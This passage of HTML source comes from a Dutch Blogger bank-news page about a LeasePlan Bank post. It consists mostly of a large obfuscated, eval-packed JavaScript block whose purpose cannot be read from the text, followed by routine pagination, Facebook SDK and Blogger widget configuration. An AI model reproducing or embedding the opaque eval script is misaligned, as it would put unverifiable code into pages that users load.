\\p\\a\\Q\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\14\\a\\b\\15\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\G\\a\\14\\a\\t\\a\\p\\a\\F\\a\\j\\a\\I\\a\\p\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\p\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\p\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\b\\Z\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\14\\a\\A\\a\\A\\a\\s\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Z\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\14\\a\\b\\d\\a\\b\\12\\a\\J\\a\\j\\a\\A\\a\\b\\12\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\j\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\14\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\Q\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\12\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\12\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\16\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\X\\a\\b\\Z\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\14\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\14\\a\\F\\a\\p\\a\\j\\a\\17\\a\\s\\a\\18\\a\\14\\a\\p\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Y\\a\\j\\a\\G\\a\\J\\a\\z\\a\\X\\a\\j\\a\\t\\a\\17\\a\\p\\a\\A\\a\\p\\a\\Y\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\I\\a\\M\\a\\F\\a\\p\\a\\p\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\p\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\15\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Z\\a\\b\\x\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\W\\a\\F\\a\\p\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\14\\a\\p\\a\\j\\a\\s\\a\\W\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\A\\a\\G\\a\\14\\a\\I\\a\\p\\a\\p\\a\\Q\\a\\p\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\p\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\X\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\p\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\p\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\p\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\p\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\n\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\p\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\q\\a\\14\\a\\p\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\d\\a\\14\\a\\t\\a\\j\\a\\b\\12\\a\\16\\a\\b\\R\\a\\b\\S\\a\\b\\12\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\16\\a\\b\\m\\a\\b\\15\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\13\\a\\J\\a\\j\\a\\b\\Z\\a\\17\\a\\p\\a\\A\\a\\p\\a\\b\\p\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\12\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\p\\a\\y\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\13\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Y\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\14\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\14\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\p\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\O\\a\\p\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\p\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\p\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\J\\a\\s\\a\\Q\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\14\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\S\\a\\z\\a\\p\\a\\A\\a\\p\\a\\J\\a\\t\\a\\b\\R\\a\\X\\a\\b\\13\\a\\y\\a\\j\\a\\A\\a\\X\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\J\\a\\14\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\p\\a\\F\\a\\j\\a\\J\\a\\p\\a\\O\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\p\\a\\p\\a\\j\\a\\b\\R\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\b\\Z\\a\\p\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\p\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\15\\a\\17\\a\\s\\a\\F\\a\\b\\15\\a\\G\\a\\y\\a\\p\\1h\\1g\\1h\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\R\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\14\\1A\\b\\P\\1c\\b\\C\\1c\\Z\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\X\\1f\\1f\\1m\\1o\\b\\Q\\1e\\1M\\b\\C\\1c\\R\\1d\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\12\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\Q\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\b\\16\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\15\\1d\\1g\\b\\19\\1g\\V\\15\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\15\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\12\\H\\n\\V\\15\\H\\n\\12\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\13\\Z\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\12\\R\\H\\n\\V\\D\\H\\n\\13\\b\\H\\n\\13\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\13\\R\\H\\n\\13\\E\\H\\n\\S\\S\\H\\n\\13\\F\\H\\n\\12\\F\\H\\n\\12\\D\\H\\n\\V\\R\\H\\n\\S\\13\\H\\n\\12\\V\\H\\n\\13\\I\\H\\n\\12\\S\\H\\n\\13\\G\\H\\n\\13\\13\\H\\n\\S\\1b\\H\\n\\13\\S\\H\\n\\S\\R\\H\\n\\12\\12\\H\\n\\S\\B\\H\\n\\12\\13\\H\\n\\13\\V\\H\\n\\S\\15\\H\\n\\12\\15\\H\\n\\12\\1b\\H\\n\\12\\1a\\H\\n\\Z\\F\\H\\n\\Z\\D\\H\\n\\12\\Z\\H\\n\\R\\b\\H\\n\\13\\1a\\H\\n\\13\\12\\H\\n\\12\\B\\H\\n\\R\\S\\H\\n\\S\\Z\\H\\n\\13\\B\\H\\n\\R\\Z\\H\\n\\R\\V\\H\\n\\Z\\R\\H\\n\\R\\1b\\H\\n\\R\\E\\H\\n\\R\\R\\H\\n\\R\\13\\H\\n\\R\\F\\H\\n\\R\\I\\H\\n\\R\\1a\\H\\n\\R\\G\\H\\n\\R\\12\\H\\n\\13\\D\\H\\n\\R\\B\\H\\n\\Z\\15\\H\\n\\R\\D\\H\\n\\S\\12\\H\\n\\Z\\V\\H\\n\\Z\\13\\H\\n\\Z\\1a\\H\\n\\Z\\b\\H\\n\\Z\\Z\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Z\\12\\H\\n\\Z\\1b\\H\\n\\Z\\B\\H\\n\\Z\\S\\H\\n\\12\\b\\H\\n\\V\\13\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\S\\H\\n\\Z\\I\\H\\1p\\15\\n\\1a\\12\\S\\1b\\H\\n\\S\\I\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\Z\\H\\n\\V\\B\\H\\n\\Z\\E\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\R\\H\\h\\x\\q\\e\\v\\k\\r\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\b\\H\\s\\f\\v\\x\\s\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\V\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\13\\H\\n\\Z\\G\\H\\n\\R\\15\\H\\Y\\v\\s\\k\\q\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Y\\v\\s\\k\\q\\i\\H\\S\\13\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\q\\v\\H\\S\\Z\\H\\q\\f\\z\\H\\X\\f\\i\\G\\n\\t\\H\\n\\V\\Z\\H\\13\\V\\H\\S\\S\\S","","\\h\\s\\r\\p\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6D|x6E|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x34|x33|x4F|x50|x32|x51|x52|x53|x35|x54|x55|x37|x36|x56|x30|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xad3ex3|_0x4699|_0xad3ex5|x7B|x7D|x3D|x3B|x5F|_0xad3ex4|x2B|x20|return|_0xad3ex2|x2D|function|_0xad3ex1|x2F|_0xad3ex6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PDpGRS9qFTV2Er7wpRdzobtV4FQ:1769052411073';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d547775626161174602','//www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html','547775626161174602');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '547775626161174602', 'title': 'Bank Nieuws', 'url': 'https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html', 'canonicalUrl': 'https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html', 'homepageUrl': 'https://www.banknieuws.info/', 'searchUrl': 'https://www.banknieuws.info/search', 'canonicalHomepageUrl': 'https://www.banknieuws.info/', 'blogspotFaviconUrl': 'https://www.banknieuws.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'nl', 'localeUnderscoreDelimited': 'nl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bank Nieuws - Atom\x22 href\x3d\x22https://www.banknieuws.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bank Nieuws - RSS\x22 href\x3d\x22https://www.banknieuws.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bank Nieuws - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/547775626161174602/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bank Nieuws - Atom\x22 href\x3d\x22https://www.banknieuws.info/feeds/711480170013298415/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2738438267770640', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link ophalen', 'key': 'link', 'shareMessage': 'Link ophalen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Delen op Facebook', 'target': 'facebook'}, {'name': 'Dit bloggen!', 'key': 'blogThis', 'shareMessage': 'Dit bloggen!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Delen op X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Delen op Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27nl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Meer lezen', 'pageType': 'item', 'postId': '711480170013298415', 'postImageUrl': 'http://www.leaseplanbank.nl/images/PC_internetsparen_hdr.png', 'pageName': 'LeasePlan Bank ziet toename aantal \x27slimme spaarders\x27 ', 'pageTitle': 'Bank Nieuws: LeasePlan Bank ziet toename aantal \x27slimme spaarders\x27 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bewerken', 'linkCopiedToClipboard': 'Link naar klembord gekopieerd', 'ok': 'OK', 'postLink': 'Postlink'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Aangepast', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LeasePlan Bank ziet toename aantal \x27slimme spaarders\x27 ', 'description': '    Spaarders zijn ontevreden  over het lage renteniveau en zoeken een hoger rendement op hun spaargeld. Om die  reden zijn termijndeposito\x27...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucCrntIolLXYaIITOTeBJDdiQINAwZKAMvTI66E54g_g9nbZ9gxx4kwQyiB7HHpkirw_0j5D5km37dIyYXKPnr8RHGnjpw-pVTasbBo6kHn31Q6AfAGI4FRvXuI8a1Dw', 'url': 'https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 711480170013298415}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/287089017-lbx__nl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
